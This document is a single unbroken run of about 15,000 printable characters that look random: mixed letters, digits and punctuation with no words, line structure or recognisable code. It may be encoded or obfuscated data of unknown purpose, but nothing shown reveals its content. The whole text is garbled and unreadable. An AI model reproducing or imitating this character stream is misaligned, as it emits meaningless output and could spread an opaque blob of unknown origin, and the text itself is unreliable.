~zq)eK]WWxX01h~SpAF-:TNKJd:Q&r|7uLuqLruidDu6|@xN-VDphpro/Dw]4Iu0upxW)r)h+p;^po-s%rsL26i_:Vr|Tru5/25kLr7yK:r-rpiKKEsQkitw0{t7_Fty7Es{2Tx-AA-nRC/%r])2TTr~L94_rWsprz/_xFQ{i~z&1Q(T%){z~9wfd&IIq/Cyp)5:N_5r_-p~^U^Qd]1;Ep2L6A6y({4I%D0tqoXNV~_1J}XtJpwrFS2;yospi;d{^5i1SIpNfXwIkBpuqx|OSD5_+{4I%VeWqzs_~{/(CD_pSy{{S)Sh0DprVX-tTXONpQfr;XSkpDECyxuArxUIk&nStLD+DJx~d(2Ip}-WEfBrB&-BN4&_f9{6I|u:r9_-EY(dxxDF2&{w9QOty@}+D1@t%kUsp}yt|@Bd5FBWiwnR}:A+dWqRB+hpsts~]2EAAQLTCY{f4AQphQLrd1-rUupr-&|rR)0ufu{e{W+%r+I~r:BEr1C@EKzLDu49NX_QikfI&7yITk4Nz6t&OF~7)pT9Y9BLwLTeE(@dW)Ty9L01o)6pEW0Norp9uW@&o)TIEWBLu_WAYWsT5|~yORN_@SIis&fz0U:@_nOu2BBRKd&D0uY%49Ur4k7ST+BtsS^C9W^dLUJhXBVA49%e1X;O5&%z1DV/shr({e)N4CB~1V&A46qyxKXuXCBK@1SsCAuT/RNooUQzO++Qur(k-Du0;{JwDu&@niyWrTDDqI/4~IB;(wN]L~(4O]1]xRsTLqC6w2kWBu^dU~iVe)Qd2)U/(AF+O2zJSA2k@:BhSi}VrqQ)S~2k:7%y^w25w/]BW5De-uFew0qzV^BAWi:^)EO9TC+}Iu9qh1)k2uu(iDw6-IuyExu|Upu{|Dx]uDwOUpr{~Iro{ru^&t):-Cu{BzUt6sowDru2qUx/9F%k_prAzI(NrRk{Osk{yDkQFi9+:XtS^kY1oE%L]0q1/Sxp~I%OdRiKV7%:-7|zV7^E%(7A9(yep66B/K1X4p1KUn}t7X^)i)kY|p_-|(^USurS4fTE;FRO@L/95NwsxL1^:y/woQ6iuITeRr/fzeTdK)RS+;Tk/Ix+ChopQ7oX1Du5k)0s+F/Ce_ny@7k~W//OW(5DnrJ7Xz91BUTL(tr/2X+Vedupw~UFdL9I;A4]zi/Qu&DO~FE6+BL_e+pxf|X:x-pOWNkDDw&5Dp(Y}d^r]A|9dO0:]wLR(}DJDWB%eC4WQh&OI+ITW26VOSLe^Lf6sSN@CIES]5u{0~xU0S|w@}NSx:zdSw:+J6kI-)Nqq]L@V5q_0)NJ(X:^@}T|+SVk4Q:X&{RJ~Jino{LB]5ioAzwB{-4yhwpr-urCNQ1Nhdu%ieq4n(6+}1orAIE|2dzL_~0%Bur(KfY~wpWd&B6wAW}Juk7&OtC0OEk5R%1|J@p{KXJ||optXu1fTD;)XK{%w|r}(ezqBz2JRod%-Eeh]r/_ued%2~JDY9|SwKrD2h/e2CQh@{e%/(wh4Oq}1Q%X/}}fT%f}%F]4/KQYs7RnQ7essR%/;t%yK/%Sz-I4R/w_x26Y{pErExuD90JD2QsphIIeOp{rfxruLRLye%%k^Sx~EtQx7u10~EE(yiu/|I9DCOdoW({(hu{yWV)}RDIrh0Veu]u7}JhEWeti|iX0C6p%%QQNR|5ThO%2Eii^6-|tWd7In-Tu((qyuhO-E;WVpp&RuxTE_k]^+O]hiYdzdw+}~TEoN^5kOJ:uYdY7ytN_u{opq|Iz55^57:SS__225x+:h5Ch++C0|0d;(OdEpooIA5(tOJC]TLk^w;|ULRRiV^O;4:TAt7D5id_kd:p-iXL^q5:1N{:SE^)et+uS5/)riFJpU4eekE^EfkyykEN(TD-n0%}p9SrBuyo;W~zwzIrhr]nJxwk@D]S;re}0rwFDEYXNxpqC&;~&(N(Q7-ohRX--;sFQqp_%@@;2)wF4(Yd;e&F&ss27(}IexQ|ARouD)S&QF0_o09x(zwkwRX_+q-^TXUD4hCQdOnOB6e/7_DiuARq+r%wp}LREii{4Xp_4fxpwq^^&VJCnWWXD_h6Uy)xIkV10iI%)oI|q|nXh/FkQO7VE|E{EB-R-;p~2Kk/5]S%2RYy)%SwAinD@Wp/whL7S)+U@;Ny&-T1dz:7;%{NLDS{Txnoo11O-yky6puN}&:TxJ|)y++tCD1KOxN/TS@B:qeqSopoU_ppXJkB+k_TBYS+oX:6F]:S+W0tJX%/eFeS9z6TS%/V@s:t:iT()z2ACk}K(KeV50^A5rif)Dkq:Kuuq)kVK0AVEQ:orzwNW5F-RD)pCwhyRnzEfdtusprhryutNNVrro:Od@4@SI1q4||iwL&x~yrY7(}pr7@C|N%/R@o-NsYCnfp7uY@QoN1Y);/&OzqSyW9r6p]r2urkQ%+^w-^npQF2;fLkB;iYRDpNp5TJ0+]DJ]oBq-7(SiNd]AwS-6WhJ%|Ufr7WYwp4B1WwDx~p4n+LRJ%)t)x9Q0Wd|CtVI_)ErWAT(p7nExhT7hhIpyn)VOYpqx9BeQoFrOix~~L6Kwk}N-Kz+o9|&z4@0;_yWLRod0p;DrCkr7TFpxDrTA1^LprrSYx~r6qBsx6i;Eiq{-/}YrE@ehkesC9;ThfORQF_--C65t9@h}]]_2R&uhrQDtIoB~I+tC|r9+hqSA~6OsIKy:J:yro2{T]S&7T~])YW:hE&iNT7kSkqe)6EJ^ED~y7K~&RywrxwdRh]%LOh~f-WDB)(kENB:6E]9Crr|qpdD1(0unO_X(F4Jw5&;FiA1:@oW&VDWFhKq_^DIx@LNDBwkwf++C%DCqr/UA4pr@OpDusr{u}r5r;1kRr]TW@4suDp0)OYYrwidx++_K2hSI0Br45I{|/WtKIeh|T0IB9Kp{In;Y7;xOO42wVLpTQ(W|oiUOWKr;xwN)2OI-xp-OO(-x|0(p%re@U09wkCRSxzVqtAkp/Q(y|F6sJ)]N(VD|70O/44k@tf{N)^to-JCthrr(R6yEN)qxeD2}hx2w:Izf_DhiiXzSwzehxu{DoRK^D+]NySUD79R(&&LSqtS6~RA-6hReI&IABC(I+:ytr;0(W+i7&Tk~~uLVB&I^]t4NJ~^r/(ptBqUW2DrJwNAoIiqr@Wni}Wq1R1uxEeFDixpS|4iN@rI&sNBrx(_hkU)phh%}QR2LE{u)o}^xw0Kxt7;f1q@TLT(D/{kr-Q+yFXeRqykXz/{_s}/~7(9(wy;9ihpeYk(QsUxiCu_W42%Rh0h}S:J%erqipWeO;+7w4OotVu0+XBu^w9yip6Q:9~x(z--RVYSIW2rT]uQxUT(J)2DN0I4Ddt~z9kxIx]tqOd2yOdxeWL(k]RJx+%sEX6]iEs~A6xt/|4B{XOChh+d]F)VL4VsT_R+r0sI}yI{A)IJrzp}(rrrr60rEr5erERt9+)4Cn~p}yWd({;&AeAY9BB@uxrFI+J&d|znL7/~6nSxD:E(LOT:KO:Sh5eyAXCt4zx@xTzwspUiYSiXWCIK+&OBrifi@+TBnkV)^stuU-CSB4-}LxtxoB|}6eyrE-4pk]BqCVFe{+yTun_W9y)_s5V{LSAR5Iu(}}||NQQ+O7wnTsV@D6V2ot6}//1tY/f_nk2IrB)2k1WW7RIzTYwti-(n/t2^XDE{+kI@^952_TK{KD_DD;B9&](Q@FJU~]]UBXu]ozW/k:Kr@B-Nrkw4xTu|BW@y-Vt1wsED+zBxWECApdLN/IuzSF]zAke;Wz%-k})z;Ddd7;4T-:|zA~oRizewsrwVuDpDSrIz2F7pBy-XxzyfI1s_DVI)n~CkWfUEEI6Qp:9+_R~qyS)pxt%WzY0wpA0d@R+4o;iUkt(hIS+T+i09uBq7/oEn0O{6qIfXWr@NEJIR@]oseqsiw|0%VpyxB7S1t/6AR60C6YIWnT7KRky1CI:(x6_)9xoDz)foEk9LDrrB]rpu(BDW;qtn0w~Yuk;yzhwVnL)n2YO}oJ0hV%UK1h7;nCNk4{w9)({L_dXWV&/tTJfSIX4w)5d0xS7(yu62&d1L0ff(dSx@o6h(RxE9O}e}|Bs~tk%SIr^2-WFsXo1DC)h}+Cf6yitepyq6T+tXOhEY}w1y52+QVoq:%@Cnd0EN^d1/IUhzw;Cii)5L7(A|RrE&IDYQ5&&p71XXsLsKxwsVYuQ@/WIhk-Ber;uxrrJ1uWAzsREI40iiJFIO24K7i~IX0o(F(&TAETXpDQ(eQ~s@/C91F{SKYB2TJAyBBp/n(6S2oB6piqD6I^~~zi2oihzE_~6(4nkJ~fBiS76J@|DrOqR2zLod^u&_^ANypw;CxxJE_-fKrw;_xufDxxx:iwWCpp)OSFLk_^(FSKICyut4p0QFEF@XpyF9_N@1:^L{_0%s]uo-O0/oqu%@Sr-5z1{wpp)Lx1Xk;e%|pQr7E1rik~//p;:|^U;Ix)O4SUuwSr9(r@7C6rR0LdWu:@1@pOC]:XT/;ISqk60C_hU{;hk)zeC}O_EYEU^zS@/Ip~rq_@Q~:QEn^}9Kie;KxDz9:pzd:i2|:et;rkeLTxe%RwoeXwI7Rw(Lpx(:r-IeI9)Drr;kx9z)rrx06rrNrWe/%hxJAW6i5Oqe;)x9UoxJDI])2DL(S~6d1W_9U-h2drq]~Ey6~4x09nu5dKx:L-_-SDh(}JWR/5xBo:R7h)u6Vtxn0r6):TzT2tx|Ew6^%W2tkKE42h;dTrJf7hyIDIhxVIh}-DphSrpCTIhThrrTNohsfIrr6SrDAIpxzIrroot&r+wds)_:04r(BW;oBuq@EWq@}xN90Rk9/+C-9nr;J~^te)JX&nJOzB_@EKO;IdC/+DWunBC06IITxyzI|tE7D-DX5-^dNhOpW~pBdDtTrUDR9KE&tpE7/zC{^4w})wwDwh5:+hLz7+^:qnFS)IrY}iSUzuts%-r/FOSr(U5%&/K5AYx1x+TLSi(i/qiSNDoo;f:LySd)s06uWyLTSN;or%}r]_rtn%r4KOx0I/1y;XnEeDBrr5BWSrTrh@LE~]dp-dKox2YOtU^I2r@I^DK6~|BC}yBS&_0{X_o0FANrJi1W2ez|{(i4/niKX+kU|+D|6{hW)nLKXE(SRz^(Xx(p%~6uRifzA;O~;^oupYdoq^(rWh(rySdWBtEr+]EWW0IWWF_Wr{xyfFXrrC(y09BWw^dW}XSIWNEt~4@(}O;ho~fr}nd-w)%5N1]uh+E{nkoRQXiCFE^{9qCwF+:{ExT(k1xoYt((C0{ykW}W{p}rQf{z9rkKz-^5U_-TzLBio@/4DrE6^OToLd/fp}q-OIE_zUqUW}5hSIEir~{uOUE7Eh)O6O4}_X)Wyr)^px)2LJ&(pU7R6J0%L]JRTs(q;)(QFwIe~wI(Dx;~CE5nD-~;~w)Dxe7%_r5W::X{^+;oS:6q6E]J_:_~|]OUx(Tsii);6zAWiBAUI]AX|t2Trq2I6nVhInBo6oB-IkUiDTToEk+kXytq_T_VzzE%6+J^rzou^qDzIBU)Dk^~6r2-Nt~2OqBoxw-9xwxkxxAp6EI9xxVFxx(ihNx+Trf}6xzr6k+&CNUJErx(prx|6;-IrE5-;^fuk0Y+T;7AT0fYiyEQTFpYT&~)N90/zV~4&B0}:04/%D~KRCR4{pJX+pWe9rD-U0iWCS4XsD|6W0T7_p:x(yOh/RIXOorx9~p|iEExN:hyL|pdIyX(xwW760|{@)kh/zSE-opuwIDh%6FC]ytTkUEBJW5Tr:iXIzSep{y9w)hzULiX)rIQpwi%w|A:/0TC@)kk{NCT+DrKhi9x9]xCSRu~UwOnB-_+srW}+L49hAx:eDR&1o6OT|h-41e5K0JE|uu5-i_-rf_)/+q+DpRLL0Jd;p_NKUXn;1:R(]zTVw6oCC6}-n]un1JAfxyKTOpBAIuEVrr4WQ|B]ppSAIu6~Dr6N-pCRWhCh}pTV-B@XB~p1otw4qCND0]@C:4fQLwYt/NE]DV(f%0dd4Kn1OTr1::W|FYWwFkW1piN:St-16pN:qN-K:9-1hoWoxOU6FUdxz{AIY2zuI1(K+&tDu|B2|I1BiB(WfB:o-z6EEodE)@iEL}t-)^S%F@fBAi~:-5W{n^tUpCUE^d+OizqdVdI+S4)D7dFxINuxp%UkSC]-WkD~:hAuTdnW+J)rQs]-y1BNxuyi+VirIQI(]iWS~fiOsz~}29rr@0+ynDOO}(hR|0:NoRi_SzW:&Kn@DIEVCIy&YUBBQBzRd6A+krF+;w]65ktph+i~K1U0J-fz;y}EY-oJpJw%h6WF--JBD0D^USrSXQ-puIrWLpryFLWtI]r~]/TwttK6]zywk+~xEzkrxNRrEII6Et7uk}4~9ek@NeS0&04p&}q:wWrxEo4rF4OuBieVy(x2;7Fk;uQxyw9prx]1duo1pxO)px1)px:UpxLUpwOhp_pe~YAJE{eCdBiyuL~AAL^A(7Drr2Oir+hru9RWO^+qADQe+rxSh&YXA1kOE-__kEe]A]%EUC]DJpxzDu]eAu|@hABs+S&kI66zI%TWD%E:6NKhh&B_6]0nAndJA^NIU]+J+94OQusptJqTQ^OtzxsLiL}^izn^Q9YEQrf6QNnxQ@dFC;Loxo;Fw{]rE6S6o5kz9:96|F1W:qVxoNft]@d&&49^Bi9^BnS@E~//RX51Le^hDx&7}0&iq6Es;y-W]z0&J~7C5uTt5yFhRB5o6ri:I_x9)s_TA;AkROnq-uw(phEBpr6UIhEuIrTXrpxJ-h9E-pfu(r6YDr6Lo00urpppp|iyDrpsIr;2nhw/W4|KWJJTN+:{1u%~p~Kw}2F5Kyn/Qy4Q5pw{WCpT_V:^FC__pC_4-w;~pC_~DnKN]tBDApyT)+@{ph}wt45u]-7D-Ai+kV{55Sw~E|s{rt{ifrD~JhesBhU;up+-KEU:U^OYxXxW^:]_wz~NKW~EWCn/RFq+FpX;xhVR|5Jk^ezY+@4CBh7di|RDut1K4uC_y0;7xD{DQr9swX&stFQ4/D4sdx0L]Wr~@@+yihiiz;w%01uyK6F1xOC/df~+Aewz/)yBSQ(L)N-O@VOI2LWd;YD^)SW:SN^Jeph@nzxV~_rXV:UD21)6xfA9;s+4+%f7-6(_Xph0DdDUx:;A]WWIO;NyO%WW:-ryFIW+(Jq{^prysxW-+(ryFWr+x(WWtSW(~IrW0rWIy:x0/uYu0yU(pOreLykwBr^}X_(}wUiU+uf5CON5B&F:2|Y7^%kDEw^sI&Sfyn)I~|LCy@{k{Wo]uKk7eB@9X{Of&XI%W9CxK)|TVVhr@UwdI|ur:)]F(}Ux4&ikrz:hf%R9RdJrkEUtIWo7]Ui9Ip{z]N:^SYVkY/D|X~:rEk~]eC{OpNJD_xiFCTJ&JT0@):-ie{4xR/y1XA%uXEQ;sEQ;s@(Lx)D6kw^6%F/4y;&^zep^nC/_:WABBe|zS:%)tXfiwzFN&iFdwdDpree6xSYhYy9Lu9t;zBKd:BNTJ~|952r5k}}^CB;iRB)OtRyIBe:r+y;yRA2W+;xrEt&6x~~CLIurxtA6EzX6xN+r9^t@rzWrw+p6E{oBwwNxxQ~@u(BrxW~rxUCo9I0xwEf6xNzp]d0d&dft^IXVV}TUFy1fB9CCpKKhd:L&p:J@;@;n^;JfF0tdY5JV~{NC4suK}|YCF/@rIxD]V5-^UUU;{Wy:UQYK_WrzuDX%]4/66tR]U)//pWdruSI-niB@2w@Y|W71ikODyeuCVtOTTEepiSBY2f]XFJ4Lo-n^@sw~%dpOQre}@FRXp14-Oy~]DFRWw{+s_N4&OSRtqRrAsE4A:Jz0^d%&]xsqFhQ}fh24Ni06R;rD/L2RNhkdIuX1%rh112+_rxB&KJ+FIQL^U0Oh]4E~R6@x(in4WxYx~s5VI2+dwJyVTQoTf2USCpIoorStDniU/{q5@Ui@Wp6V-pwDpn6yWhkrWh9]-hE&IrS+rr6)-r6Rsr6dIu4~-D9(Iux(DCfo{qsh0-NB^%Uz2Vp{@%&IV)YVp@61Wrr/^pr4Iwr%Voz~AU%6-{s)/eFJyQ--w@2N;tY]{o_}r+/:6N/:C~sOt:)STfpL4J5x2q+ttVV;yLU+0(1Y5ATOzBxO|_oE@^wYLN19)(DNNQp6L-rY@Ypz0FrOJ}BAo1IfuBq6y(DIyFsx%Xex1XsLipWN&_r]spD;hpr^&WzRzx~RsUT~9^C%DT:e0z+_%k_B_;D]4CsfE{IqLTrd~Lt^nxekUYzVVYW]5yr&9}OW:0WWA-Wz;/%_9X/+DAr~xB9pLBrI^BW-:BW-W(;TefIy^IWWOBWIq{e@e/fpO(Wy~WuQ@{IzdXfN0f9S;oWwq7/S9-eK-C/K&U/12J/^qAY7LCD1Ah^r;Ori-5@wAApnn/D-;KK^2{o(-7N)2Xre0J97/Qo7/%w{};2|KTJ&I%5UJLt7}/ynKpruD-KurrxWrVwE}-WxJUpJ7ht9@Urx1hhu+SyukoF5kdRof&&yE|VI6dxAeTFzCB_VTqi5)+AzUCRrr9If]VrqwWp4e2V]YXww]LK7x6Sz91L~o1fXiJ7@D(YiO}xekkS:57YFo5~59dhhe}rrz}NytL^~7}r64zuxht}%LyukSd]TA~-_LF9O&tux|YL9@_5])~ILh~-9oWh2~K2rBN}-W_|Ei|NxVtVXVJE^4~pyxNE-B(+rp;Ci90:-nfwqFVpt:0D{oeWpFY4)F@)uXXsnfVC7_wty5X7%Y0{}7;9/S/xE/5_srp&1;20;esOL7QY5V5@ee5201Q%1YXoyetso{%7t^4Ke79:Sd%/)Q:5@ews%%/;C;OY991R4%7_7y~fRSEWrrkpirpI(U^kuNVyw~Sx^^urA~kr:U-O@EiS9qS--2^f~hWOKBn+zWtLVS0CYtxxppE4:fy]it]r+}}rLwNNNyBwsRQy+B|qs|C07-dE|xN4n_]fB}09CE]]NBU)A|VkkA]iAI+w|ChhNdsy&EE-zoO(D6)kpRI6utzN+&yuyL(VB9pRETJ6+WW;]kzK0oIBpETLr~^~]kCEeEWs)--(-CC@xrr~7EQWkrW|D{S+JJxLi^k^//5_kkV@T%%IU)J5+RrkqLqEid@@@:A7:dr;]DoD0n:e5w|dX(ykY75teii6FQFQd9:KKn{CO7Y%/QKqn1DR+)1tr}]uL7feSR:}%F40W)5)i4{Ff55{-V6TR1@q)wt)7-pOLFLtX6@J%L4tUCt&NUKyx_9kQSEV%{;5Thp00ww^hXyxhyR+uIEw0OqwAz)AIDNqR}hx~%W6}LBSXF5riRR9:-qEp6&EhCSE0@UA]eyQfruN~e9|DR0BI;Q~_hChpfqUAk@;|4sL]i-d~AD~ohkfAkxN((~p}^i~SVx&rOLLW&VqhRhx%zDk9&0AEO0pOh76^rhiuV}r&9xOWL0IO|/}Eo0(OVAhruR4h_uez;EkoITpBkRwRx4N_k(_E+]}D{-Oy~pt4k@:6q;fJddOk|dJ:OS0JdKF%WFDdudIz(YFRR525|d:4|-^n_5_k;;@Ko2oy;_57fSO1LF{9Y}0Q%:C_)_Y_XI0F_LtN2V15FJF%Y;%K1K0nKKNUVV%}Q0tu;:4o9J+:{N{:2^pBn~IiW5Dopuyr;kRA]qe}~I^:oo|V+7w%ih%W2r5]z+Y5~BSLRp~p|]siD_1EWQp5T(I0}2WuVTi-s0KQwB@+E+4FU@|A;Irz_-;yJk:JUBn)BqxN}4oE9w;x|0WzVy]iwxo~DDFE6r+qpW;Et9AhE@V5uheQd_EEIEnpyW~U~ud0+Whu;6rzfF:x]z66wEW|-@p|(pWk7NIyw4du~CYnkwt(fK^n(@WB+Spkd}hi;Az{u4YEKf~Fe(-ri6:N6]:{-ziK%+pN/xo0r_LENA5^zkQDo9_4dix1pD7kNXJ:Cn0W95Fe~n42NVq0)%%h9dLVRC2fL4%6@UB(1VSF44@:V_pnrw^nSp&^~q](VqXYk%V9i&CrWDu|-0Wkrx-D2V&2pr@BuIUk0DTIdWSqzz:-9^Ewwqeh~xI2yrw{fIE{Eq]wrurxpxrDSI6(/Kf{|]wWrdnC6xAydxSf%y6Eu/S~9I{+kNOU0CiuqUW+~(iuAfE-x:%|/xEOVFEOET:I];uxxx-OIrF-V{U-f^qx]1%wiwI;IDSuEt~uiz}IArOr9tr~xE]]-~wep(WIRW]IN62xwN9~Oh&]EWrztW+ihnudEk&urr9WIIuESBrI;79~DBCI(i(eWr|9T+p;;i^S&B9JiR|];r+|4~%Vi(1S/}6Jo^TyV{r1J0n/@1qX}-~0C(VJB}{qRJoeS9A;w@CFw/6KJ;FBC9K7z2wqyEJzI}rEsoxA|Yt@uk/)z+rDDD-oJLzy64~hzkt5&eUrpKBy(zFW}UNk%EESy7u:xhSJYLWB+6Wx&7}2xEORrV9qpO+SXLNErRw+yrIUDiI9Bi|;]LC;esx(7/45t6qY@6)eXY-~2-Vh~u-&@y1wuIIXCLWW|}wr;_TDxwShDrheB%-oqTur;tQ4iu-~DpiAEIILtI-EX7WE9IIiC|6FODTF_0yL+;NYnEnC_&KT^xNJdI~q4L{y]]rrnrAu:N2%I4&CtiQ1dOwYQF7^wz{-5kQQE6pe(S+RRq6Y9^Ro}VqWNn91JzxTpp^KODTF:7p_L&/1z+si]Qu@wrUTLJxOT;L46q&{;SrVDLOFfQfODAQXqo&LUKuu|Kyw}CNz|^sB4+Nf-xU+I/]^]fIpdxwLiR)6Dh|DOWrQt_Wr~Y;4C9UXhkCQUikNn-OO|-ErOdYqV4I:V]WTW1yq)T7QkN:wuqxUwqO97I+WLLUzVSe0Stw:Jr~ROio|99EEW|OwF0UCpuyNyIu9&&IE)wWO]sxz&pKUpIDw:L-yfYErIpqxwk^npWEes0FrzBJrxrEufI|pux-Fo^RSIOrr+ptf|n/}w+|CQh0%w^pxf/2i2i%}JBnXKrYUfQ~Qo{kqAeDro16BCnW5I0ftp}{wI0dq/df(nuDe)VzN5zS/hOR{%KC5U4%9}|pAU_KUx@K2~R:;oshhh}~AXALY4AR]0rr9n)Y4)o51&z}o~rsfI-r]OUBY/WWi~BVnW~N&IBB/YxSE;qI~EzKSky|~r@]dprI0&{9keYnT9(&6xuk~RSx7/|;k+kS]Orr)(6Ure_uIiXyxr}~6Frwq)A/RI+i2x)eWwiTzt]OYq~i5eTrx(or-FdzEVznx4yATo6+p4-|]-z+y)^;xV]-DJE9^-D+JN0IEt}yyz9)rxOfBDhO9(ouB|SwOyOCouk]RQ_qJ/5:yA(]Ls^r]_UOwx9DIDkLx+(|(DsdW&JRp:FXQur);_oheQu:2RLq9U4@+@7R]{z}{9k}4zO_:EQV1o&i%1JDnYytA/^LCuI@Xx_@z;X(xfT(LeKr-RDEE)^eLz9W4-]uBUVEfyd)kA&zyk)J;9WCnJxO+]hiX7_KFWDyW];Krhws2D1V{N%}_xn%k&e:9irwxD/Rx9^ytoEt+~R47TSQ(sL@(-pp-@XC]T-7zS~B@Y62oOKt;@X6rxpdC];U^rN6U{KIFD6WWI5tU4_wCuxq/-@hWEp-BotTWyk]CuWdTpuiWOp:rQ9fUA9&IQqsynV2~u]D]^&i{}^F:SDdrEr~u{]KUUON^+updzRpU:ONqnorVxorYzOrA^orAx|p6zupIBrI|S@_Eq&2{]&pR6x1ENT%r~^rLVVN/NS)u+VD/i-;NAkRR]V91SS)t{u1oyiWEL^:WuDxXrDxFIrrD-xuU-D~N-p4AohyV(2LBL}6zypRk(pDtoIR-EpxqE~-USo7YBiw/{wrd-D~:yDrDI}_/FVeQh1ACux(k;EBz|X(uEk+%;tudNEu]EtWA&%EINY+)e)yiIYrAi&N%+QBRd|EB@-ryAAyAker]FJf-;:-E)DEE97EEE;rk;|(r1zWWAOWr6FrB(:E9QxIWy;rE~YyWr4u{(VWE)uyNx}BeBeYEN]zrxr:yu%^tVDIry2rSW|rrtLyr]}yW6AuOpRu0ei;y0_qO}FF:2TUs(D~:SpE-sASOBpiN56kNOYNIkiSr&iErto_rt%q01Kp5FTzxRxu6T5d;_{Us6rf6xTVrpi-F%|NouWy66](~rQ]zxVN1k@r~)trt+xukN-yrC_yEirWrxRWLso+WxzrW&p+-Vd:EYpW//+sCxW@4kuYIuzFDh9I-f-Y@-We6-Ir}rA(~W/@i(y4Bw]QpW{sA]4~C6rf@erkSEqNpW^tkA|qhw60||hV~EN~TyBOdu]Iix/4skW7w]4A^uWpiw-tk]]hTu+@OuzQh7yyxrWpp&u2Rurkhu&riweuruuh4xIwI&I~UEOpVCr^Ofr(WryCK&WzTu9YTxwI|u]JhrUA~kzIp^-VJrz(6wu6I^kLpw-K+uUshkDEB^]9pk]uhuU~:uUV5^2^|^wuCuwWw^w+Twd+t^d+nw9:CC;L5;wLUCern)1h~he~1YdXodw0K)w%W^Ar&h5^6;{z6;)419{Bu&(42pp~IWp9p)/T1Ais+^Eq(Jrx{Jru@BW6{urr7(xT/J^k{+r~+pr]J-u(zO9hY{o~dD2oQfruOWrY{Fp~w0Vus%sLwuUR:EIi+{B}FNx]Jr6EKLC+hhS++LhA(rdk~n~-RE6x(o00R:2{%WuAxSuA6DR4&JrIdrwftrR&B}wf](n|Lr]eJAJ~BLIqDWVqpixL2LqOB_D^W~IFiJ:wxTK]DTWNduD]@%rppEr4tiK]D{UzrIp~qOr-%dp~qEpu}Er+rid~OrdII-d~Op:~SSzUW_:UW^dV)0IVUIzUV;p@dSDUA6Rh:yD@ADK~)S2V4^qw_iK&%}U5zWdU5K9)wJ-DDzk9uzT4/Y~eQ4@S_QUu6kDI_QYN6]YBeqQx^1rE6Cqdz;QU-{FrWNF(trF(WWCru^^ykBAO)rn-E~xE]CO:fXxf4XFifz1qppxEEp&Erp-rr++WtW/yIruY&Q9WRehEk|xWq;uqwNE;6w%WXzt;h~t:CWYx(@NzBd}WWF^hQ7DrE(TE;kxOWI:E9n9(9{u(+SRuS(]rOkRNd)%Ar4YyW+YyWzwEIuw:~rWxuuu6yR5JrRs^VNk_yEI]OdQrk~~qi1_^_1z_^1T__{F__~0__QD6_iWS]:}:y(2Y^/9pLheU6dkhoy46u_s6)XKkUBBfCpDVS6yBYsKd^fFS_Y&Jh-RILnBNz{KWw/O95fU96:Whh:]+xLuSiuu^prk:ILr6Tu9y:hYLKr1_Vu9z+uz@Cr2yu2J_Wh:+nSYTnu96~wWxDxqw9Or&}7VYwepnzrr&V]S2Dw40DVDr|]D4A(hEuW5^zF^kB(xVxrE4puSO1wxC6uEwxu]B|uESRr9h4:zi1xuJ@|E0Rky;xu]~I7u6xNkK6uWwuuu@r(qdIO((nq6D5C6R)C&~O_xWrr]6w_xS]d]yI5qwJJS0W_qkUkn]5_nwJJ~yA5n515nq+_U_R5(RuLf;hp^|-)Du))Ku-L71kJDt-^e@z;Ly|9_^u-RV--+]Ai1^J-FR0EoD)xAF-VECxu{Wnr]+pr/{5V)y}YrrWWrIWy&yX_@k/J^us%@9qxUO/nq2X6@(/^pA1(]S_^UD|BI]-WJiiVRfA^uwdytsLLWS(E6I9qiWIohEyDhtAdzo~()dKYhdKdrh;Drhy-rR+-DiEI^JU(Dk}]rAD(D(}FJ~dor~Ur{upIpJfpDwC0u~KB@TF-IAwB6wI-@p(|uzt]UIW;55pT-wwyK]065CEkrnqr};Ak)_AYKY(6:UAi:~ASh6}Vt_-::~AEpr/C(r/)(x@E5_:ToQ%h)^_%+hnu2h910|s@@5yh1uI5)WyQk;OBoAIh2:o(4RXWI~]0A-)Nx1FDr%%zD9Iq12BRDIJ-I~_s(isBrX%Cq6T6:^4TrFDfJ%(]r]T^QhU{%29rJd4rFBt@/JUzKJ6;u-W{_EEd5xBk++DxRdJAVyB]-(~i&F)]nd~B(]D0oY/BfXt%CJy]yYhetWW|9EE)W{Ez9WE%0fx;_(EtqV095EwU;_BiVW0ez-yV6zWdoyE-XW+r9EW-V;LrDE]0ri1pL_h0wdNfD_Ch:Cw6W_o-+kotzoziy^qE9iSe;TS(Dtr@ITK%_6LeJDEihzS|SK1J+FBO{Wy^QWWw2ru5rhBOCWWw;yuK};ww4pOQ0oOwpyW^eWL}eELS{yypFe;L~WWw+]w^0r(OwWWw+]p}VyNrQ{W1znC5uF_XNV4LT61/7z4tR^d-X~CW&D4dEdDRERuxk1yR9r{XERIXYf+I]x4^9C7X-TnXD;VL94{X9iJ:Dr^uU;K+ih+VJdKuk~izC^Ih{Y~w4C|UR9}|Y0RI+iey0sO|/2D7+4(E}&UT/OtUAJerruxx}K~|]wxuk5xTkphu(x}f-kpqERxN/(q]]~ruEUTq0}Bfr5Ju75nryB;f&uKpo+JD}J0+r{)O-x7_Nk;uEwR_N{FDwzYuwC7@-{;Dn2U4XpORwhyRXKdJAyVCr}|9WNh4o9]@fI|hLo~@t%I4fVhx+y4z97xwz:p@5A~9zypzdD{0x|49+Xh4)/Wz)7NwtR|tfzT4BD@r+CCr/RIX)Wuu^yN_(dn0Q]6fyID(~C0(DI1AAC:qB@}hDSOt)4:NDu-Bt0TCtr@q1us)((s@fu/CfEo/)0%|QTx|nWn]IU{oy6zkwo7oxESI4nB}^Af-oL]ORwB}Exqh^B%ECNA65-VEV|CNUNYzQVTnDi9BpR:rw(qKd+oO9AR-rfrFDu6OpV1u2u0(DI+II9NAsi_LxtsJf&|QO_r_{1pV-oTxnVueDkx5L;+kyr6ST)}65^~tN_~TLnt%Yr~Dy4hs5Je6(u9&xhAII|)W+hiC(sTENC/(IVsKThsDy0A&DThyNt]E%i-ITTdONCo/u4UOI2V-F2}-D4UIRTuLI6%rrX{Q{1ywhE+}n9-/;ErXptq4AE(Q@4^Y~oWKfsUxQ0WXCEzhEs:h:4q}hEzhd4^CQ{zBAsq}eykfV{y^;yrfFy(f+w:^rTkrDdK-tR_@yr(r/yBx:EEQ}rN@L/EL9otnd-S))zA-}})ewV/eSVD5k;5Ns:Tqz^Q2+x5XJ&f;2%~nwhD:w+D{)EEE5xB&syQ~W0S/%xf&7rN%+oWL^]+;SLos9yDLRBI5z7A;6FTuk26_9^6nSorJAz&&hy0~5ezh7p0hK])e--S|}yWo;r]rCB]p@E](yokWA}}fs{rzqyAeJehYk4Tot_u7@TVNysTN+Tnr_Bk1XCw2R:_Q|C)S%2w/w{;Dw/eow4FJtdiu]ixn5k|wyo6xzErx+w4wy4wnK^1x^Q{uI+LJLUpxefF~qs/;+JCn2d%nNIDt)syKK|6r+p4xzu~Q0dXxW]x9zhCQzwrQ0^Fx2d_xr/64zqi9NfDu)^FQ^nXn(TpQf7h4^7ew09%QfiwQO